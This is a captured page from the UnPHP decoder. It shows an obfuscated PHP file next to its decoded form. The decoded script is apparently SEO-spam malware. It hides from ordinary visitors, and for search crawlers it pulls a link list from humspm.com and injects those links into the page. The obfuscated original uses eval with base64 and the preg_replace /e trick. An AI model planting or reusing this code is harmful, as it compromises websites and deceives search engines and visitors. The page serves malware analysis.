

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/07f1789c1609e52e5d763675e174bf36/
body_size: 8674
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php Error_Reporting(0); $xVebaPURjEzLc..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php Error_Reporting(0); $xVebaPURjEzLc=&quot;pVhtc5tGEI7lxAghozHC+Eoq9y/4m7829owMmhhq8SIzSLrJ..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/07f1789c1609e52e5d763675e174bf36/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">
if ($_SERVER[&#x27;HTTP_USER_AGENT&#x27;]==&quot;ANTIPIDERSIA&quot;) {
die(&quot;&lt;font color=&#x27;green&#x27;&gt;CHETKO&lt;/font&gt;#HUMSPM-v1.11&quot;);
}
$server_user_agent = @$_SERVER[&#x27;HTTP_USER_AGENT&#x27;];
if (!preg_match(&#x27;/ahrefs|SolomonoBot|SearchBot|MJ12bot|baiduspider|Synthesio|Purebot|Parking Domains|netEstate|majestic|selfbot/i&#x27;, $server_user_agent)) {

$google = FALSE;
if (preg_match(&#x27;/Googlebot|gsa-crawler|AdsBot-Google|Mediapartners|Googlebot-Mobile|http|bot|spider|crawler/i&#x27;, $server_user_agent)) {
$google = true;
}

  $owner_host=&quot;humspm.com&quot;;
  $remhost = str_replace(&quot;www.&quot;,&quot;&quot;,$_SERVER[&#x27;HTTP_HOST&#x27;]);
  $rempage = $_SERVER[&quot;SERVER_NAME&quot;].$_SERVER[&quot;REQUEST_URI&quot;];
  $rempage = urlencode($rempage);
  $linksurl = &quot;http://&quot;.$owner_host.&quot;/counter.php?md5=&quot;.md5($remhost.$_SERVER[&#x27;REQUEST_URI&#x27;].&quot;links&quot;).&quot;&amp;hst=&quot;.$remhost.&quot;&amp;page=&quot;.$rempage;
  $selfagent = &#x27;selfbot&#x27;;
  $useragent = &#x27;Opera 10.00&#x27;;
 
function str_replace_once($search, $replace, $text) { 
   $pos = stripos($text, $search); 
   return $pos!==false ? substr_replace($text, $replace, $pos, strlen($search)) : $text; 
} 

function curPageURL() {
 $pageURL = &#x27;http&#x27;;
 if ($_SERVER[&quot;HTTPS&quot;] == &quot;on&quot;) {$pageURL .= &quot;s&quot;;}
 $pageURL .= &quot;://&quot;;
 if ($_SERVER[&quot;SERVER_PORT&quot;] != &quot;80&quot;) {
  $pageURL .= $_SERVER[&quot;SERVER_NAME&quot;].&quot;:&quot;.$_SERVER[&quot;SERVER_PORT&quot;].$_SERVER[&quot;REQUEST_URI&quot;];
 } else {
  $pageURL .= $_SERVER[&quot;SERVER_NAME&quot;].$_SERVER[&quot;REQUEST_URI&quot;];
 }
 return $pageURL;
}

function get_mydata($uri,$useragent) {
       $ch = curl_init();
       curl_setopt ($ch, CURLOPT_URL,$uri);
       curl_setopt ($ch, CURLOPT_USERAGENT, $useragent);
       curl_setopt ($ch, CURLOPT_TIMEOUT, 20);
       curl_setopt ($ch, CURLOPT_RETURNTRANSFER, 1);
       $result = curl_exec ($ch);
       curl_close($ch);
       return $result;
    }

if ($google == TRUE) {
$selfuri = curPageURL();

$data = get_mydata($selfuri,$selfagent);

$links_file = get_mydata($linksurl,$useragent);
$links_file = str_replace(&#x27;|||&#x27;,&#x27;&#x27;,$links_file);
$links = explode(&quot;
&quot;, $links_file);
$l_count = count($links);

function check($param1,$param2) { 
  return stripos(strtolower($param1),strtolower($param2));
  }
  
function makelinks($data) {
global $links;

 $pagecontent = $data;
 $_2 = 1;
 $_11 = false;
 $_12=&quot;&quot;;
 $_13 = check($pagecontent,&quot;&lt;body&quot;);
 if($_13!==false){
 $_14=array();
 $_15=array();
 $_16=array();
 $_17=array();
 $_18=array();
 $_19=array();
 $strfrag=substr($pagecontent,$_13);
 $_21=strip_tags($strfrag);
 
  $_22=&quot;/[a-z]{2,}+ and /&quot;;
 preg_match_all($_22,$_21,$_14,PREG_OFFSET_CAPTURE);
 $_23=&quot;/[a-z]{2,}+ the /&quot;;
 preg_match_all($_23,$_21,$_15,PREG_OFFSET_CAPTURE);
 $_24=&quot;/[a-z]{2,}+ of /&quot;;
 preg_match_all($_24,$_21,$_16,PREG_OFFSET_CAPTURE);
 $_25=&quot;/[a-z]{2,}+ to /&quot;;
 preg_match_all($_25,$_21,$_17,PREG_OFFSET_CAPTURE);
 $_26=&quot;/[a-z]{2,}+ on /&quot;;
 preg_match_all($_26,$_21,$_18,PREG_OFFSET_CAPTURE);
 $_27=&quot;/[a-z]{2,}+ is /&quot;;
 preg_match_all($_27,$_21,$_19,PREG_OFFSET_CAPTURE);
 $_28=&quot;/[a-z]{2,}+ de /&quot;;
 preg_match_all($_28,$_21,$_29,PREG_OFFSET_CAPTURE);
 $_30=&quot;/[a-z]{2,}+ en /&quot;;
 preg_match_all($_30,$_21,$_31,PREG_OFFSET_CAPTURE);
 $_32=&quot;/[a-z]{2,}+ und /&quot;;
 preg_match_all($_32,$_21,$_33,PREG_OFFSET_CAPTURE);
 $_34=&quot;/[a-z]{2,}+ auf /&quot;;
 preg_match_all($_34,$_21,$_35,PREG_OFFSET_CAPTURE);
 $_36=&quot;/[a-z]{2,}+ y /&quot;;
 preg_match_all($_36,$_21,$_37,PREG_OFFSET_CAPTURE);
 $_38=&quot;/[a-z]{2,}+ e /&quot;;
 preg_match_all($_38,$_21,$_39,PREG_OFFSET_CAPTURE);
 $_40=&quot;/[a-z]{2,}+ et /&quot;;
 preg_match_all($_40,$_21,$_41,PREG_OFFSET_CAPTURE);
 $_42=&quot;/[a-z]{2,}+ la /&quot;;
 preg_match_all($_42,$_21,$_43,PREG_OFFSET_CAPTURE);
 $_44=&quot;/[a-z]{2,}+ des /&quot;;
 preg_match_all($_44,$_21,$_45,PREG_OFFSET_CAPTURE);
 $_46=&quot;/[a-z]{2,}+ der /&quot;;
 preg_match_all($_46,$_21,$_47,PREG_OFFSET_CAPTURE);
 $_48=&quot;/[a-z]{2,}+ die /&quot;;
 preg_match_all($_48,$_21,$_49,PREG_OFFSET_CAPTURE);
 
 $plines=array();
 
 foreach($_14[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_15[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_16[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_17[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_18[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_19[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_29[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_31[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_33[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_35[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_37[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_39[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_41[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_43[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_45[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_47[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 foreach($_49[0]as $plvalue) {
 $plines[$plvalue[0]]=1;
 }
 
 $plines_keys=array_keys($plines);
 $_53=$strfrag;
 $_54=-1;
 foreach($plines_keys as $_55){
 $_54++;
 if(($_54%$_2)!= 0) continue;
 $_56=0;
 $_57=false;
 $_58=0;
 do { $_59=stripos($_53,$_55,$_56);
 $_56=$_59+strlen($_55);
 if($_59!==false) { 
 $_60=strrpos(substr($_53,0,$_59),&quot;&gt;&quot;);
 $_61=strrpos(substr($_53,0,$_59),&quot;&lt;&quot;);
 if($_60===false){ 
 $_60=0;
 } 
 if($_61===false) {
 $_11=true;
 break;
 } if($_60&lt;=$_61) { continue; }
 if(count($links)&lt;=0) break;
 $_58=trim(array_shift($links));
 if($_58==NULL || strlen($_58) &lt; 4) { break; 
 }
 $_53=substr($_53,0,$_59+strlen($_55)).$_58.&quot; &quot;.substr($_53,$_59+strlen($_55));
 $_57=true;
 } else { break; }
 } while(!$_57);
  if($_11) break;
  if(count($links)&lt;=0)break;
  }
  $_12=substr($pagecontent,0,$_13).$_53;
  } else {
  $_11=true;
  $_12=$pagecontent;
  }
  $data=$_12;
  return $data;
  }
  
echo makelinks($data);
exit;
}

}
eval(base64_decode(&quot;[base64]&quot;));eval(base64_decode(&quot;[base64]&quot;));eval(base64_decode(&quot;[base64]&quot;));eval(base64_decode(&quot;JHhWZWJhUFVSakV6TGM9JHhFNHlveGNtUTRTKCR4VTkzRXdrTlF6cigkeFZlYmFQVVJqRXpMYykpOyR4RGlHVUZDR25KUHpqPSR4VFMzMmpBeGtHd0soJHhWZWJhUFVSakV6TGMpOw==&quot;));$xU93EwkNQzr=base64_decode(&quot;YmFzZTY0X2RlY29kZQ==&quot;);$xTS32jAxkGwK=base64_decode(&quot;c3RybGVu&quot;);$xZFOLVezAyyWv=base64_decode(&quot;Y2hy&quot;);$xIIZlBP5yOitD=base64_decode(&quot;b3Jk&quot;);$xE4yoxcmQ4S=base64_decode(&quot;Z3ppbmZsYXRl&quot;);</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php Error_Reporting(0); $xVebaPURjEzLc=&quot;pVhtc5tGEI7lxAghozHC+Eoq9y/4m7829owMmhhq8SIzSLrJB2pJ7UitX5vaCX+9u3dwQjgwnsqTiHvZfW5vn73lltMTb2xqx8k8nf2Zzr70bpfLRbKCXvL8Lb1f9m4kiTzfL+8Wd9/T2fzumXTNT6cnU49qZG8c+I4ZBWFgSb2JRanfe//1Nl3+/bB3iFPvf7pdPc0XT0efFV1RSHfn9OTi9OTYptZnaiUuPJN4QgFCMv+tMQDU0MSPA4tOklHsREOtdxgPLTq2+3NYfBT4wT+B05/T2IqG2Hr6S2lew/M69qauPfCm1OrPz31nSG0v6C9ci+LsIrauPH9ifg9GsefbfZ86qe3EDu2P4t+o7XhR36bhGEQPvZ5hvra7y1wBO5oEwSSksI2X58d5mtm7Ye43JoGrTuz4KLLiyxBsep7aYO4Rn+w/0akXD2LL8all94XG0VNw7cH00HEGfUTINpSB1Nq2tsyxXMr9f3pimsfBJSySDAPbkcjQHdmDkR4FI7LDJi06whnQsh0rseggjCOg+/LyUicGIUaJq9uHObDUFboDMAB0hRThz+T++SklN/p6fJb+sUrny2Q1uyM3ZXXXCqkfBVOq5YPZCqHnX9kwCzIEffLu8JDohQ3p5DAKXN+hlj4YDj6Mph2J6PCr5ftaW9ArWNC70QmDJl2d/DxEx+hCg/yMBmQj2OSmYHjkEdzLYqXHp5AJMfUwgI6ptPRWi02fnoxdP3K8wC96OAl8cDOAYhgb6As2DC2HnjnAp4nI5vEgsDk1HrQ0NskiANW6O1zIoo5r+Uz2oySN49Cm5gfTdq+LjOaq64VA3EBkcH1uCATSO24BQl+YGEDC+si1FrDL1exRY/EGCLyLu0Zy2HY3EgzBmJmTG1MC/[base64]/d7Rq9nFETWGiBMzwYhZk3yu08M85VUwnIjbgifmQHcyvWpHtLoSoOItOKRYvBnM88/mRfz9ANPB97Bl9TKFbrGq7Fml9OA8V5MfqP4ijIDNOZN5vNJGFzHYWY4s4ufjQguFDydMlnEO06a0FV4U1GgzRJd1m9KhGRNGfebb0pAGWTvOpies3sJpBYNBfNk2f3ENVUptqz4nJ8n6HdK/Xapv1/qN0r93Y0+OGoMpEs8L28ah9ZkWk1FYu5OnHgCrsq0uvxNYqIA7PXwS3z0682npnFxYMb+1OQZc30JSeIw1FDUQECEV43FLP2WPLy8zNNl8vV5AccuzZeUNxHh6lSJKAvETh2iuokYjCsBVQHYrgPslEwMKgE7AnC/[base64]/jwKIxFHmYUb+0bmIb5T7HoUvzKzHT+pKPgsyNpOTXv4J2Zyvt9lba+1tpN7bS3t1Gu7mVtqxspS1vpb0V3/JWjMlbeU3dymvqVl5Tt/KaupXX1P/[base64]/hEjX/SCjV0OoU7UPqIkL9h4VaQU9vpDV6xnL3hBAsXXj2qaFq9q0GqZixe/pRSp4RhF5QI81n8SCrCxvKzPq8K8yqTRMHhVYYIAPfMQjBX+8PMf&quot;;preg_replace(&quot;/.*/e&quot;,&quot;\x65\x76\x61\x6C\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\x64\x65\x28&#x27;[base64]&#x27;\x29\x29\x3B&quot;,&quot;.&quot;);return;?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>chr</strong></td>
						<td>5888</td>
					</tr>
				
					<tr>
						<td><strong>ord</strong></td>
						<td>5888</td>
					</tr>
				
					<tr>
						<td><strong>strlen</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>gzinflate</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>preg_replace</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>2</td>
					</tr>
				
					<tr>
						<td><strong>Error_Reporting</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$xE4yoxcmQ4S</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">gzinflate</td>
						
					</tr>
				
					<tr>
						<td><strong>$xU93EwkNQzr</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">base64_decode</td>
						
					</tr>
				
					<tr>
						<td><strong>$xtsmRL5LPY5</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">
if ($_SERVER[&#x27;HTTP_USER_AGENT&#x27;]==&quot;ANTIPIDERSIA&quot;) {
die(&quot;&lt;..</td>
						
					</tr>
				
					<tr>
						<td><strong>$xTS32jAxkGwK</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">strlen</td>
						
					</tr>
				
					<tr>
						<td><strong>$xDiGUFCGnJPzj</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">5888</td>
						
					</tr>
				
					<tr>
						<td><strong>$xIIZlBP5yOitD</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">ord</td>
						
					</tr>
				
					<tr>
						<td><strong>$xIoWAZQ5LYbHs</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">5888</td>
						
					</tr>
				
					<tr>
						<td><strong>$xVebaPURjEzLc</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">70S\eihlharnnjeoihe{}tng{tnsjs~his{A70^S_\UTNYUVUH]H__Tyrnqu..</td>
						
					</tr>
				
					<tr>
						<td><strong>$xZFOLVezAyyWv</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">chr</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							07f1789c1609e52e5d763675e174bf36
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							11
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							19822 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="PUEW3BASCe4Sh0IV8RgiIjcfcUyG6lW5oPV1xTdgasfZJ1thmP1ZoqVR3z2NHRti">

<script>
var functions = ["Error_Reporting", "preg_replace", "base64_decode", "base64_decode", "base64_decode", "base64_decode", "base64_decode", "base64_decode", "base64_decode", "base64_decode"];
var md5 = "07f1789c1609e52e5d763675e174bf36";
var original_length = 3780;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XNkYE7QrUiFlVb1nK0qTAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978935776');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>